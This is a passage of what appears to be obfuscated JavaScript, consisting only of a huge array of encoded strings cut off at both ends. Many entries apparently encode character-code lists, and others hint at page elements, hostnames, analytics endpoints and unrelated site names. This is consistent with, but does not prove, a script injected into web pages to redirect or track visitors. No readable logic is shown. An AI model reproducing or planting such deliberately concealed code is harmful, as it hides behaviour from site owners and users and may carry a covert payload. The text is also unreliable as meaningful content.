taW','ldeWosWXmdqSmq','nteSmtaXldq5la','yLLYtNK','mte2ldeYmYWXma','mta1ldeWmIWXmq','ywjfy28','zfjJCg8','A3fKz2y','A0XQCg4','nIWXmta','mtaXldeWnYWXmq','mta3ldeWmYWXmG','mteZldK5ldeXmW','mta5ldeWocWXmq','yK9nBwW','osW1mcWXmdq','mtiXldeYnYWXmG','mteXldeXmYWXmq','u0TdyKC','mta3ldeWncWXmq','z1bhrfO','mta2ldeWmq','s0jMqKe','BLfysKi','tKnJswC','uND1sgq','D2ngBva','B3bTCw0','uu9Ht0W','mtiZldeWnsWXma','osWXmdu','tM5hAK8','q3PcvNi','mteXldeWmcWXmq','uw1tDu0','ldeXmIWXmtaSmq','Den6Aw0','mte4ldeXmIWXma','ncWXmduSmta1','veLzwLy','B2XXrxq','wMLyA2O','AvHvDee','nYWXmtqSmta0la','mYW1mcWXmdqSmq','rNrIugq','msWXmtuSmte1la','BwWTD2vIBwvKAq','ncWXmtGSmte1la','y0rOweG','wLvWAMC','mYWXmJqSmteYla','vwDvALq','BeTprLe','rwHhCxu','otGSmte4ldeYma','mtaYldeWmYWXmq','yxvJvw0','uuLLEhq','rxrlr2K','t3fPBvO','y0vIzum','B29QzMC','ocWXmtiSmte0la','y3HyEuq','mJiSmta2ldeXoq','mteXldeWnW','mta2ldeWmIWXma','svfivhu','qu1lAfe','mtiWldeWncWXmq','mteWldeWmYWXmq','D1DuAfq','mtaWldK5ldeWmG','mti4ldeXmcWXmq','ten2r2G','q0vUseu','DLz2EgC','DLnrCxe','EKvZC0i','s0H6wMK','mcWXmdG','DMfWBwm','z0f5zvu','rxzluha','wNjewwu','mtiWldeWnsWXmG','wg1cv3q','mYW1mcWXmdq','mtaZldeXnYWXmG','Eg94vMy','mcWXmduSmte1la','mti5ldeXnYWXmq','ldeYmq','DfHPDu4','vgz1q04','mte0ldeXmIWXmG','s2niteu','Aw5KzxHpzG','mtaYldeYma','BLvvuvy','D0LJq0m','DvfTtey','ldeWmYWXmtySmq','ncWXmJySnteSmq','mteXldeWncW1na','ldeXncWXmJySmq','ncW1mcWXmdq','mcWXmJaSmteZ','mte0ldeXocW2na','mYWXmtySmte2la','wfHUDgW','CM5wv2O','ldeXmcWXmdKSmq','v016BMS','mcWXmtKSmte2la','su9ezMC','shjlyNC','wLzRDKi','zKPWtxm','ocWXmtqSmteWla','ncWXmduSmte1','AwvvAMi','svzSvxy','quPuDNu','ANHNC0S','C2TrvuS','mtaSmte4ldeWnq','ALHOBfy','mteYldeXnIWXmq','BwDPB3q','DwrKvvO','ywveCKW','vfj2vxi','mtaXldeXnG','uNLcAuC','vLH3q3O','ocWXmJu','BufVz2W','msWXmduSnte','AhjLzG','nsWXmdy','uLPqwgy','mteXldeWnYWXmq','uwrQr1e','zxjLzc4','mtiWldeXmIWXmq','nIWXmdy','ELvnu0q','mtiYldeXmq','mZmSmtiWldeWoa','BefzqLi','s3zOzMe','mteXldK5ldeXoq','mtaZldeWna','msWXmdeSmta3la','qMLgvfK','ocWXmtKSmteWla','vMz4tw8','wMfNC1G','u3Hjrxy','mteXldeXmYWXmG','yLn4sve','zKTWBha','zwjQBK0','Bxbuzge','EvDVwwi','nYWXmtK','D0fZzhO','mteYldeXnG','otKSmtaZldeYmq','mte3ldeXnYWXma','txDfsNm','Cxj1Cxq','mteXldeWosWXmG','otGSmta2ldeXoq','mtiXldeWnIWXma','ldeWmIWXmdySmq','Ahn2seG','rgvVC3a','wNnqsfG','vLHTCwq','rfDdyu8','mtaYldeXnIWXmq','mte1ldeWmW','ncWXmJySmte0la','BMjltK4','mta3ldeYmsW1na','q1nkBMG','otGSmtaWldeWna','wxDsA1C','mtaYldeXma','mti1ldeXmq','BfDvq2O','osWXmJmSmtiWla','rvvKrwK','BuPWCfu','yxfJyMS','ocWXmJiSmta2la','zw5Xvg8','sgPACfq','rgP2qMu','mcWXmtqSmtiXla','mta2ldeXmIWXmq','mta4ldeXmYWXmq','vLrZBhG','zvDuwfy','zhHPz08','q3bVtKi','zxndqvu','mti3ldeYmYWXmG','mtCSmti2ldu0la','vMvrAvu','DfDozNq','mtiWldeWncWXmG','EujjAha','mteX','otGSmtiZldeXmG','uvDMshC','osWXmJGSntySmq','DeHsDei','nYWXmtySmte2','CgfNzv92Awv3','BuLoqLm','D2fxr1e','A2PQqKK','v3jMzfe','mduSmte4ldeXnW','ncWXmdmSmteWla','ocWXmtKSmtaYla','Aw5Zzxj0qMvMBW','ldeWncWXmdy','mtaYldeYmG','mdGSmtiXldeXmW','BunwDfa','t0virKq','DgfNpteWmduMCG','CNznB0W','vu53rey','mte2ldeWmYWXmG','s3LqwNu','BMr5EMe','mte2ldeXosWXmG','EMnWufm','uvzjveK','ldeYnsWXmteSnq','y2PirKS','mYWXmtySmti0la','ocWXmtySmtiW','u3nIB08','qK1Vt08','r21fAw8','zfbQqvO','vwHVB28','nsWXmJySmtaZla','mta1ldeXocWXmq','ldeXncWXmdCSmq','mtaYldeXoa','mte4ldeWnIWXmq','D0nUBhy','tNbYANy','ldeWnG','y3jLyxrLrwXLBq','qKLgC2q','tLrfzeG','mZC5mJnJzdrJjG','mtaXldeWnsWXma','wfHTteS','mte3ldeYmYWXmq','sKHwthe','EfbXu1i','u2LmrhO','ndCSmtaX','A3vtyxK','shrQs3K','zLvzyMK','tgjpCwW','swjHEwi','yMTZD20','uMfOAeq','mta2ldeXmcWXma','vuvesxu','C0H1A08','mte2ldK5ldeXoa','EK5vB2W','seLlvgK','s2PABeO','BhzXA3a','yxvjEue','mIWXmdeSmta0la','mtiXldeWocWXmG','otGSmtaYldeYma','AxPzEg0','AuXyrKC','ChHlALy','C21czuq','v1PVEKq','EKXYEhK','AwP2C2i','DvDIvuS','BxvtD1u','rMvXweu','nsWXmdGSmtiXla','wMjLzg8','AefvrKy','yM9KEq','AM9PBG','ldeYmcWXmtmSmq','z1DUEM0','uKjxz3m','rxLiC1u','v1HVqvm','mcWXmJaSmtiWla','Du1Rq3y','A0r0tfa','AM5yv1O','vLfnB2y','A21svgK','BhPzq2O','tfLrBva','mcWXmtGSmta2la','ncWXmJmSmta0','u0X6rKe','u1bvq1u','wLjbu00','su96q2q','B3Dszwm','msWXmJeSmtiX','mta5','mtaYldeXmcWXmq','rfP0B0S','ALvRsNa','wKzmve0','ldeWnsWXmJeSmq','CKv3Efi','mcWXmtGSnteSmq','Ag9ZDg5HBwu','BvvIEhG','quDjCeK','vur6v3m','zfHlvK8','whLjwfe','t1r5sxu','t0XHrM8','u1PovLC','ldeYmW','ELvUAwu','wMLMAhK','mte3ldeXmcWXmq','r0XZwgm','CgLOvhe','vg1yrMW','ncWXmJySmta4','wxrtwuO','rufjqw4','mYWXmJaSmta2la','BwLPC3K','qLzpwva','uvbmA3i','mta5ldeXocWXma','s3v2rhy','mte2ldeWnW','mta3ldeYmG','DgPmrKS','mti4ldeWncWXma','mtaXldK5ldeXmW','Cwzdwuq','rvzjsM0','nYWXmdKSmtaZla','reDks1K','twLMr24','mteXldeXnYW0oq','DLvHzwi','A3fQuNC','tMvvEhe','uwDiD0q','wLDzsMe','AvHUq1m','mta2ldeXna','mte1ldeXoq','qLPuDee','mte4ldeYocWXmW','otKSmta3ldeWnG','DM1yuxa','mteXldeXnIWXma','ocWXmtySmte2','Fdz8nxW0Fdf8nW','qLrhBLu','mteWldeWncWXmG','mtiYldeYocWXmq','mIWXmdKSmtiX','ncWXmJKSmtmX','ufffsNG','ldeWnsWXmtiSnq','EMfjyuy','tKHVwwO','ChjVDg90ExbL','mteYldeWnsWXmq','zKfJr2C','rffnyKq','mYWXmJu','mta2ldeXncWXmq','mteZldq4ldeWmG','rLrOu0W','q0rxsxO','otKSmtaZldeXmW','mteWldeWmIWXmq','mte1ldeWmYWXma','uKzJwem','mcWXmdmSmtaY','mIWXmte','mJiSmti0ldeWnG','ocWXmtySmta5','mta0ldeWoa','wfPwDMe','txnps24','nYWXmtqSmta1la','B3rLBhmU','msWXmduSmtaZ','C0jLreG','mte2ldeXosWXma','mtaXldeWmYWXma','zenZze8','yu9RCvy','mtiXldeYmG','mcWXmdiSmta2la','mtaYldeYmIWXmq','A3LNDfa','A2ziwNO','ELvVtum','mte2ldeWmYWXmq','Cu5ezKG','mte2ldeWmsWXmq','AhvItha','mti1odv5tKzUrKC','mdCSmtiY','mtiXldeYmIWXmG','ncWXmtqSmta4','DefcAu0','qMXTy2q','uwXZBNy','BMXVCY4','Dfzgzhe','mJCSmti2','A1r1q3i','qNLArxu','zwrTEve','ntmSmte4ldeYma','zxiYnc4','EvDYqvG','t1bkEMS','tLrnq3q','y29UDgvUDfDPBG','osWXmdCSmte2la','CxrHwwO','mta1ldeWncWXmq','mteW','mtaZldeXnYWXma','t1PYBvq','r0rPs1a','mtaXldq4ldeXoq','mte2ldeXnW','mtaZldeWnsWXma','DND3ALK','yNfLu1u','mtuSmte4ldeYnG','mtiYldeXocWXmG','tvfuyNi','vhjdCxG','AMjiENa','otGSmte2ldeWmW','tu5KDNa','AMPoqLm','ocWXmdqSmta2','zK5MquO','qwD5ALO','Be5Isgq','mta4ldeWosWXmG','nsWXmJGSmti3','DwHVvgq','ldeXnsWXmtySmq','D1PXEgS','mta3ldeYnYWXma','ChrpvhC','osWXmJe','zvrMrge','ldeWnsWXmtuSmq','mte1ldeXosWXma','BNzLC3rVCNmU','D0XHuNm','uLPdDfy','ncWXmtySmte2la','AwH0ugq','zeLxugS','qKLyB1G','mtaZldeXmYWXmq','mte4ldeWmG','BgrIqM4','u3vpwwK','rwz5D2m','BLLbzhG','ncWXmJuSmtiW','D0T4t0i','BhLVshO','mtaYldeXmIWXma','CwP1zee','mcWXmtmSmtaZla','zurJC3m','y0PKzLG','ncWXmdeSmteYla','thDWvMS','mYWXmduSmta4','ncWXmdqSmteWla','BufWyxq','BwfW','vKrwDwK','A3zguKO','A0vdzvG','mcWXmtGSmta3','nYWXmta','ldeWosWXmtmSnq','txbvz3C','otKSmteZldeYna','otGSmtaYldeWma','ldeXna','v3vSBe0','mteSmti3','B0jXwuK','D2j5AwG','DhHzq0C','otGSmte2ldeWoa','zvHyBK4','tvnXvNu','tKztD0m','DMvYu3u','C3jJ','mIWXmtuSmte0la','tfnRrum','mte3ldeWncWXma','EejcAKq','ocWXmtmSmtaYla','DY5NB29NBguTyq','mti3ldeXnG','De9ouvO','ldeYnIWXmJuSnq','s1DjEwy','s0LmEKi','sefyBha','mteWldeXmYWXmG','mteWldeWnYWXmq','mtiXldeWncWXma','wLHyEvy','u1DSA3a','ocWXmtqSmta2','otGSotKSmte1la','yu9jq0y','yMjQA1q','mtiYldeYmq','nYWXmdGSmta2la','mtiYlduZldeYmW','y3rgvg8','msWXmduSmta3la','mteWldeXmYWXma','v1jvy2W','x18Zz2e0x3bHzW','mte3ldeXoq','mte1ldeXosWXmq','mYWXmduSnteSmq','mtiWldeXmIWXmG','wgPytNK','ocWXmJaSmte3la','mJi3ntuWvKD5C01y','AxPOq1e','mtiYldeXmIWXmG','ldeYmcWXmdySmq','nsWXmtuSmte5la','Bfn6CM0','yun5r0y','mta3ldeWnYWXmq','mtaYldeWmq','ve9JEhe','ruXrzxa','otKSmta3','mcWXmdqSmte3la','mtCSmtiZldu0','rfHNzKm','mta0ldK5ldeWnG','uM90tK4','q0PPuvG','mte3ldK5ldeWoq','u3vny00','mtaZldK5ldeWmG','ndbMm2nMmgjIna','AxzdDNK','zMXxCg4','yw9gC0i','mte4ldeXmcWXmq','osW1nsWXmdKSmq','BLn6A2q','y2npDhe','v2XTuMK','ncW1mcWXmdqSmq','DKPZvMW','qKj2Ee4','ldeWnW','C2ThBvm','mta1','txz4tLm','ruzLDgu','uw5IqLe','uLn1s1K','Dg9tDhjPBMC','rM5pzfy','yKDgsNG','ugLZueq','mte2ldeWmW','mte4ldeWmq','osWXmJaSmteYla','mteSntm','ldeWnYWXmtaSmq','vu1RAe0','wgrnCvC','DNjXBLG','swfAvxC','mta5ldeWnYWXmG','r09tsfy','D0LnCLe','osWXmdKSmta0la','wuXjwuy','sfvfz0S','sLzNzhy','otGSmtiX','rNrkyKO','nYWXmtqSmtiYla','sefMELq','CfnvDfC','ldeWnsW1msWXma','mta4ldeYmW','mtaZldeXmq','ncWXmJeSmta1la','uLjdzM0','quH1qxq','yu1VyKS','mtaY','vMnlv2y','BejSuuG','u1bLDgK','mtaZldK5ldeXmG','wxLYy3q','mte2ldeXnYWXmG','mteWldeXmW','ldu1ldeWosWXmG','otGSmte2ldeXoa','uePpzxC','qxbhExi','vxjRvhq','BfPUt3i','mtiZldeXnW','rKLLs2e','msWXmdySmZCSmq','nYWXmJeSmtaZla','mteXldeWosWXma','msWXmtiSmta5la','mtiYldeYosWXmG','mYWXmtKSmtiZla','mta2ldeXncWXma','qxbOveO','DuHyy1e','seXQzKS','mIWXmJaSmti1','C2v0sxrLBq','ldu2ldeWnsWXma','mcWXmduSmte5la','mteWldeWnYWXma','tgHrDLq','v0LgsM0','sKXitKe','ldeZma','rgv0uKu','EMXAwhC','nIWXmti','mta4ldeWmYWXmq','BgLUzs4','mtiW','mtiXldeXnYWXmq','mteZldeXmIWXmG','ldeXmIWXmJySnq','ldu2ldeWna','DwPSC0y','nIWXmtCSmta3','ALnZtLm','mYWXmJy','qKTkt1m','C1jTDMW','AgzSwfe','ocWXmtiSntySmq','BLbSEee','rxzsq3q','CuXktwy','wK5Iugi','nsWXmJySmti2la','sgLprgG','uMvjrMW','rgjYAvi','zun4quu','BK9ZD0u','mdCSmta0ldeYnq','mta0ldeXocWXmG','DKLwCxK','rgzxD0S','rKTkt1m','mtaXldeWnYWXma','mIWXmtuSmte5','ocWXmdGSmtiXla','msWXmdiSmta2la','EhfxALG','mta2ldeYmYWXmq','otGSmtiWldeWna','BhblC2u','EwTOBLC','mti3ldeZmsWXmW','nsWXmdKSmteWla','ldeXnW','BMHqz2y','otGSmte3ldeWma','mte3ldeWnIWXmq','osWXmJqSmti1la','mteYldeXmq','mteXldeWmIWXma','ru9rExe','z05mCLC','rfvhDKq','BgvUz3rO','qMfrBvK','mtCSmte3','EhzwBwi','CxHRvw8','Cxryt0O','osWXmtGSmtiXla','A0HwEMK','vxjqu0W','mtiXldeXocWXmG','nsWXmJeSmte5la','nYWXmtqSmte2la','mte1ldK5ldeXmW','v2fqvei','mteYldeXocWXma','ocWXmtiSmti2la','ldeWocWXmJeSmq','reHWAve','BxnJyxjLzxjNAq','Bg9JyxrPB24','rNrxuvO','mYWXmteSmti0la','rhzsr0K','u3nzrvC','otGSmteWldu1la','ncWXmtqSmte3la','v09sCLi','wLPds3O','rM5lEeO','mtiWldK5ldeXmW','mteZldeWmYWXmq','nYWXmdKSmte1la','t3HOr1i','t2rQsKK','vuXTs1O','AvHmC1K','tND1wuO','rxzNquS','mta2ldeXmq','z3bKs2W','ldeYmcWXmtK','se1MyxG','ncWXmtKSmtaYla','otGSmtaYldeWoa','AgvHza','yLntDg4','q2rvq0e','mcWXmJqSmta0la','vfbKs2i','mte2','sxreAwy','mJq0EwjYvNzL','vMzSwvK','mti3ldu2ldeXma','vezVuKi','yKX4qxa','nYWXmtqSmti0la','ldeXmcWXmJaSmq','zwHkB2m','zgf2q1C','mtaZldeXnYW1na','wNPsDLC','vu5mrMu','v1voD1m','mtaSmta4ldeXnG','mta0ldeWmYWXma','DLHQr0q','DwDly0W','rxDmD1q','z0jowg4','sKHHAvm','CuP0Bee','mta2ldeXmG','sMv0vhC','tNjSyvO','BM52sLK','mtiXldeYmYWXmG','ouHSCgHYqW','z0DqD1i','mIWXmduSmtiWla','zKL3tvu','ldeXmcW1nIWXmq','wKXkt1i','nYWXmduSmta2la','mteWldK5ldeYmW','ndCSmte0ldeXmq','DMvKt1K','mtaYldeXmsWXma','B3v3vhC','mcWXmdKSmte3la','mtiYldeXmsWXmq','sKLSwNK','BMfSExrPy3mUyW','DeTuquy','v0jWA0y','suDYwhe','mcW2mcWXmtqSmq','nsWXmtGSmte3','D010uwK','nYWXmJeSmtaZ','ldeWnsWXmdySmq','mte5ldeXmIW1oq','otKSmteZldeXmG','mtiZldeXosWXmG','C3bAAMC','z3jqtKm','mtiWldeXmYWXmq','mti2lduZldeWnW','mte4ldeXnYWXma','ncWXmtySmtiXla','BLPUr1y','txfjveu','mIWXmdySmte5la','uw9gALa','msWXmtmSmteWla','ntuSmta5','q01gBee','qMPcs3C','mtiWldeYmYWXmG','AeLwB2S','mtiWldeXnYW1na','ocWXmdKSmte0la','sLvvvMu','svDrzhi','D1buB1q','vNnive4','z0LWD3K','ocWXmduSmti0','BhPksLy','mtiWldeXnq','zvr2rxO','nYWXmteSmti0','t0nivgq','nIWXmdeSmtiWla','vxP2Exy','vNPlBNC','t0n2DuW','vMTcDNG','sgPwAwe','ldeXmW','osWXmdKSmta0','mte1ldeXmYWXmq','r1fNAgG','mtaZldeYmYWXma','ldeXmsWXmJe','ldeWncWXmteSmq','tNPVENC','qwrgs2u','nIWXmtaSmti1la','zvrUyKW','zxjdALO','mIWXmduSmtaZ','sg5UweK','yvLJrNG','mtaXldeWmYWXmq','rgPpB1y','DxvjC3G','Evv3wLC','CM5Mqwq','sgnuCMC','q3nfv0O','twrJBKC','mtySmteWldeWoa','mteYldeXocWXmG','q095wMu','uhvTwgu','osWXmdySmti2','mtaYldeXocW0oq','Bfbkvem','mhW5Fdj8m3WXmq','CMn3C1m','ywnzDeS','zfDmBxq','mtySmteWldeXmG','mYWXmdKSmtaYla','ENjIt24','mta4ldK5ldeXoa','ruDzDfO','ocWXmdeSmte0la','s2v6y1i','ncWXmZiSmtiWla','mta3ldeXmYWXma','qvfrwNa','BhvABK0','BNPSswq','mta5ldeWoa','twzUvxG','A0jTCfm','A3jKA1e','EvrMtgm','ELDvtMC','mteXldeXmcWXma','mteZlduZldeWnW','CNHtCeG','mIWXmteSmtaYla','whz0C2u','msWXmtuSmta4la','CvLxrhe','AxnyEM8','wvL2vhK','mte4ldeWmIWXma','Aw9Ux2LK','uuXytxu','tgHVA3e','vufcuKW','sMXguwS','DhbcC2W','ocWXmJaSmtaYla','uejpzwG','mtiXldeWnG','AxrjteK','zNjVBunOyxjdBW','ldeWosWXmduSmq','r1HNqvq','vvDSyxa','ncWXmduSodiXmW','BfPMzum','mteYldeXmYWXmq','mte3ldeXnIWXmG','v0fcs3e','uhvUyNG','zLjks0S','z1zZtfO','B2zkz1K','ldeWocWXmJe','mta4ldeWmYWXma','AhjJCMG','CeXcqwK','mtaWldeWnW','mta2ldeWosW0oq','mtaWldeWmYWXmq','Cxv2t1a','r0P2vLK','vfzYuxu','ntaSmta0ldeXnW','ldeYnsWXmtCSmq','mta3ldeWnYWXmG','BK5TDNm','Befqz2S','rNPTy04','mtiY','ldeYmsWXmtCSmq','nYWXmtqSmteWla','mcWXmtiSmteWla','wwrdvum','vgn6zNi','y3njrg0','CfLTDgm','BMDPseO','twLuBfe','mteYldq4ldeWmG','ExnvwwS','D3PRuMG','ENDZzwC','mte2ldeYmG','mtaZldeXmcWXma','Eg9JquS','sKLvtui','mtiXldeYmcWXma','vhHMvNy','vKfNt1u','mteYldeWma','mte4ldeXnIWXmG','D0vSBei','mte1ldeXna','mti0ldeXmIWXma','nsWZnIWXmdKSmq','B1HtEvG','mteXldeWnYWXma','nYWXmtq','ENvjBLe','ncWXmtySmta5la','ldeWosWXmte','mtiWldeWnW','ldeXosWXmtq','wKDrC3e','vMnWzfe','mtaYlduXldu4la','otKSmte2','AvrAD3i','mta0ldeXmcWXma','zML2vKm','nsWXmdeSmte3','rujSvxa','yKDQthC','mta1ldeXmq','u1rovxi','ncWXmJiSmteW','C3vJAguUD2vIlG','mtiZldeWnYWXma','msWXmdeSmtiZla','vNr1Cue','mte2ldeXmYWXmG','mte4ldeXncWXmq','uMPJrfq','mte1ldK5ldeYna','mtaXldeWmIWXmG','sxvqsxy','vKTPrNm','otGSmtaWldeWmq','zLLYzhO','CfjTwKi','C3vIC3rYAw5N','ntmSotKSmteXla','CMWU','ueTIrwu','DMrNzNm','yuDVweK','yNrzrhy','ldeWmIWXmJiSmq','ldeXoq','uuXIz08','DxfNu3K','mtiXlduZldeXmq','ncWXmdqSmtiWla','mteZldeXmW','BxHZtLG','Chjot1O','ndCSmtaXldeXna','mta3ldeYmsWXmq','t1j0BuK','AfnsEuK','t2TyBNq','mIWXmdySmte2la','A3rhu1i','reXfyMW','BvbRChO','C1vVs3e','mta5ldeXoq','msWXmduSmti1la','B3bLzuy','mte1ldeXoa','D3zuv3u','DNH6t3C','mYWXmJaSmta3la','ldeYmYWXmJi','rxDPyuy','mtaYldq4ldeWnG','EfDrEgK','ChbouNa','otKSotKSmteZla','EMrQv3K','mtaYldeWna','mta4','mtiXldeYmIWXma','Ewj4A1a','B3rPy2K','ldeXoa','quHKBhq','whjNv2u','rfnND2q','r2jKCNG','vKLSBhq','z1LQzfi','u3HxwhG','mdqSmta4','yNP5BKq','nsWXmtG','nYWXmtqSnteSmq','mta0ldK5ldeXmW','mte4ldeWmcWXma','otGSmteY','wufPCfC','rhnZDxm','uunyBMe','z2vTANG','s25ptg8','yvDHvfC','AMnZB08','wKHgvKK','vMjQA3e','ldeWoa','mteXldeWnIWXma','D09fsK0','nsWXmty','s21oz2i','Cvn1Due','ldeXosWXmtySmq','q3bOuvm','q1DMAei','mteXldeWmW','vxnOthi','mte0ldeXosWXma','mta1ldeWmYWXmG','ntCXmtmWyMfQyLnQ','DuTbt1q','ldeYmcWXmtuSmq','qMrQwhe','A3L6v0K','zffQrNi','DKHNvfq','EKzYDMS','ocWXmtqSmta4','rxbAvw0','y1LmEhy','wM5guK4','ExHjAum','mta1ldeXocWXmG','mcWXmtmSmtaYla','msWXmJiSmta2la','rfbvt1K','mte2ldeWnq','mIWXmteSmtiZla','mYWXmduSmtiW','ldeYnsWXmdmSmq','vKjTAxe','mta2ldeWmsWXma','nsW1nIW1ncWXma','tNznAgW','rgHoD2u','mYWXmdK','mcWXmtqSmte1la','mte3ldeWocWXmq','yxjfDNm','yNLhAfe','mte2lduZldeWnW','rKnts3a','r3zLAei','ldeYmcWXmta','z3vTCfm','ldeWncWXmdGSmq','zhzZC2K','mtiYldeWocW1na','qvr3q1m','DLfmy1e','swvnCwS','wLbQtwi','vfDzr3m','tuzyBgu','DuPHuxG','u1vrt0G','zNf2qK4','zNbZz3u','tNzdC1C','mteXldK5ldeXma','ldeYmsWXmJaSmq','ntaSntqSntiSmq','mteXldq4ldeXmW','CKnfuhG','mtiXldeXmYWXmq','ldeWncWXmtKSmq','quLcu1y','ANf2t00','msWXmdCSmteWla','ChDmyMW','nsWXmZaSntySmq','vgnkz1e','sevky3G','BuvMsMy','t1jVsvu','mta0ldeWmYWXmq','rgPsALO','ldeWnsWXmtKSmq','tuviC3u','yLPQqNe','mte2ldeXncWXmq','ncWXmtGSmteWla','EgXNv3i','Awf0Bw4','ufL2Cue','ncWXmJaSmtiYla','DMLhv1O','DMHqC1e','D3vAEgy','mdqSmte1ldeWnq','tfDwrKq','whDLDgC','nsWXmtu','A2jNrvm','tNPot3G','msWXmduSmta0la','nIWXmdKSmte5la','mta1ldeWmIW1nq','wKrgs24','mte1ldeWncWXmG','otKSotKSmteZ','CfjyAxe','uMvjq3m','mtiWldeXnsWXma','mte1ldeWncWXmq','A0PZC2e','ncW1ma','r3LxBM4','A1jnzxO','mteWldK5ldeWmW','mte5ldeWnYWXma','mcWXmtiSmte2','BwH4zLG','Bvf4wLe','vvvoAKy','mcWXmdiSmtiWla','mtaYldeXocWXma','vg55BuW','sgfOquS','B25SAw5LlxnWAq','DergzKS','DMDiuwq','nsWXmJySmta5la','quDwu2O','CNnjDMe','wxznBNO','ncWXmJiSmteWla','rhPxwuO','nIWXmtKSmti5la','nIW1mYWXmdCSmq','txLOt0G','q0fUseq','rLHvBwi','yM9uv1q','ywXqD1q','osWXmJiSntq','ywrzr3e','ldeXmIWXmdySmq','z3Dzyui','r1zJve4','A1fZsgu','ALLqA2i','C2nYAxb0','qKrxtK8','sNj6veq','mteXldeWmYWXmq','u1bhq0m','tfPtwvm','B2fxCvm','CwnyrMe','r1bzA1m','msWXmduSmta1la','y1DSwfe','mteXldeWnsWXma','otGSmte3ldeWna','ldeYna','mIWXmdqSmte2la','mti4ldeXmIWXmq','mYWXmduSmtiWla','mte2ldeYmcW2nG','sNrJt2m','qwL3q3G','lduW','mtmYldeYmYWXmW','otGSmta0ldeYma','rvPqrvC','u1boqNy','tgHVAha','t3r4wge','mJySmti4ldeXma','vNDnt04','vwfKDKS','ocW1nq','mteXlduZ','mIWXmdGSmtaYla','uMPsBKS','mtaYldeWmcWXma','AKXkt0m','q2HkvNG','wuv3Ae8','B20VBxaVy29SBa','mte1','ENrfrwK','AwDPwKi','Bhf0v1G','sfvjELe','mdCSmtiZ','C3vJAguUz214lG','Ag9erLK','mte5ldeWnW','ncWXmtGSnteSmq','DvDsC3i','zu5ZwxC','BM5mCeS','mta2ldeXocWXma','ntySndGSmtaYla','zxfLyMy','mte4ldeXnYWXmq','AwrYqvu','ANDXsNK','C2Tisgu','mta5ldeXosWXma','DKTerve','rhjkv1e','msWXmdKSmta2','C1rfsKi','mta4ldeYmq','otGSmte3ldeXoq','vMXQAMe','Cw1IAwG','s2DUsLy','vNbjDxq','Ag90Bw92CY4','A2Xjq1i','A0jxzLO','ldeYmcWXmZmSmq','mYWXmtq','mte1ldeWosWXmq','mte2ldeXmIWXma','mJyZnxrvvhHQvW','mte2ldeWmsWXma','mta5ldeXmcWXmG','yLrlzNC','mYWXmdySntySmq','CNnqz00','q1PvDeG','ywzMAwrVBY4','nIWXmtCSmte1la','nYWXmtySmte4la','CLPpDfi','mta5ldeWnW','vevnBuq','mJaSmta5ldeYoq','DhHVDha','A3rcB2W','A0PJvfe','mtaWldK5ldeXmG','mtaYldK5ldeWmW','wu1LDw8','mteYldeXnYW0oq','qNnyqKq','ldeYmcWXmdKSmq','zLroDvC','v2jVCgK','mtaZldeXnsWXmG','z0XJCM0','mteXldeXosWXmG','mte2ldeXmYWXma','nZK0jNnPptq1oa','mtaWldeXnIWXma','mtiWldeWnG','t0Ptr0K','BLrUCvC','mtiSmteX','qvjruMe','ChjHDMrHlxr2lG','mdqSmta2ldeXoq','zeLysuK','mte1ldeXmIWXma','zw50','uxPPsMK','A2rSre0','ntiSmta2','mtiYldeWmcWXmq','tK5TrLC','CMriqK0','otKSotKSmtaXla','ldeXosWXmdy','qu1SqKC','mte3ldeWmYWXma','ncWXmtuSmtaZla','nsW1nsWXmdK','r29AAxa','uvD3C20','shLdwuC','CfHAteu','C3zJCKy','tLPwz04','mte0ldeWncWXmG','mtiXldq4','msWXmtKSmta2la','quDLwMq','mcWXmJaSmtmWla','yLHKquu','mYWXmtaSmti1la','B05HuNm','vuPgru4','B0jZu3a','ALbYzuq','DNDWyvq','Dg5utKy','mteZldK5ldeXnW','ldeWmsWXmdKSmq','v2TQvey','mteYldeYmIWXmq','z2nlreC','ldeYncWXmdK','q2DUENO','qKv5r0S','otKSmtaWldeWnW','ldeXnsWXmJiSmq','mtiXldeXmYWXma','tLnswKO','BgHID0m','otGSmtaY','yK9rzNu','tMDbq2q','mtaWldeXmW','uLroEuS','EwPltLi','s1LSA3K','mte1ldeXmYWXma','zxPbs2G','thDpzha','sLruwKW','veLcrNe','v0XTvLe','otGSmtaXldeXna','y2z0Agq','mta3ldeWmYWXmq','z1HlEMy','mta4ldeXnsWXma','DgnNtwy','q0fjv1u','mtaWldeWnYWXmq','tuLkuuW','ncWXmdu','nYWXmJaSmti2la','tunluwO','mJqSmteYldeWoa','Ce1Kueq','t2nnDwi','z0rhvgW','CMfUzg9T','mtiXlduZ','sfHqsuC','A0PuEM8','nYWXmtiSmta1la','mtiYldeYna','mtiZ','mte3ldeYmsWXma','mteZldeXmcWXmq','sgnRuwS','mte3ldeWnYWXmq','DhvLBLi','wMzRAxe','mta5ldeXosWXmq','D1nzy0y','mYWXmJeSmta0la','zu1ysK4','mte2ldK5ldeXmq','ntqSmta3','ptq5y2u1mdK4oa','mte3ldeWnIWXmG','AenMDwu','mta1ldeXmYWXmq','Bvf6Eum','otGSmtaYldeXnW','qKvqt3y','mJiSmtiX','A0rABwK','mtiWldeXnW','ncWXmJmSnteSmq','CNDiBfu','rvnozeC','EM5rvee','mta5ldK5ldeWnq','z1zewuC','mYWXmte','nYWXmJe','t0TiALq','z0P0BMK','A1rSD3O','mtaZldeXosWXmq','AxnryKK','osWXmtySmtiYla','AwzYyw1L','EvLxBuu','ANvTtgG','mtiZldeWmYWXmq','mtaYldeYmcWXma','yuH1CNG','mta5ldeWncWXmG','AfrpBLq','ldeWosWXmJmSmq','mtaWldeWnIWXmG','v29XqKW','t2zHt2W','mteZldeWmW','Bufsz1C','Cg9XqLO','mcWXmduSmte5','osWXmdeSmte1la','qK9oD2S','rLrlDhm','EKnotge','vwTpEKq','A0L6ufm','mYWXmtGSmtaYla','mtaWldeWnIWXmq','zfrMBxC','s3LXywi','EuvrDxu','zeTZrM0','EejrDLO','ntaSntGSndK','yuPKD3e','AKfpB28','nYWXmtqSmta5la','otKSmteZldeXmW','s1L4sMm','vLP1DKS','mtiXldeXmIWXmG','EejUDNm','mtaZldeYmIWXmq','mtaZldeWmYWXmq','ncWXmtGSmte1','wLvdDfy','BLrpufq','DuXtyu0','mteWldK5ldeXnq','mteWldeYmsWXmq','Ee5MAwG','y29VrKi','z2v0vgLTzq','mYW1ma','vK5pqLi','EeDxv1q','mte0ldeXmG','u3D3CNi','Auj3Dhu','ncWXmtKSnteSmq','mtiXldeXmG','sKHIvMG','AxnVCI4','tffvEKi','msWXmdKSmte3la','nJr1EKXRwhK','zujrA2G','mta0ldK5ldeYna','EwzVtNO','otKS